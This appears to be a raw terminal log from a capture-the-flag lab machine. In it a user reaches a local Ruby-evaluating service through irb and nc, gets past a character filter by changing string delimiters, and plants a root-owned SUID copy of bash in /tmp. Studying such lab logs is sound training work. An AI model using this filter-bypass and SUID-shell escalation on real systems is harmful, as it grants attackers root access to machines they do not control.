 root@ip-10-10-122-37:~# ssh noraj@$ip -t 'irb'
noraj@10.10.30.66's password:
Permission denied, please try again.
noraj@10.10.30.66's password:
irb(main):001:0> system ' nc 127.0.0.1 31547'
$ id
undefined local variable or method `id' for main:Object
$ ls
undefined local variable or method `ls' for main:Object
$ whoami
undefined local variable or method `whoami' for main:Object
$ exec %q(cp /bin/bash /tmp/bash; chmod +s /tmp/bash)
Forbidden character
$ exec %q{cp /bin/bash /tmp/bash; chmod +s /tmp/bash}
=> true
irb(main):002:0> system 'ls -la /tmp/'
total 1124
drwxrwxrwt  9 root root    4096 May 14 17:05 .
drwxr-xr-x 23 root root    4096 Mar 25 23:49 ..
-rwsr-sr-x  1 root root 1113504 May 14 17:05 bash
drwxrwxrwt  2 root root    4096 May 14 16:58 .font-unix
drwxrwxrwt  2 root root    4096 May 14 16:58 .ICE-unix
drwx------  3 root root    4096 May 14 16:58 systemd-private
drwx------  3 root root    4096 May 14 16:58 systemd-private
drwxrwxrwt  2 root root    4096 May 14 16:58 .Test-unix
drwxrwxrwt  2 root root    4096 May 14 16:58 .X11-unix
drwxrwxrwt  2 root root    4096 May 14 16:58 .XIM-unix
=> true
irb(main):003:0>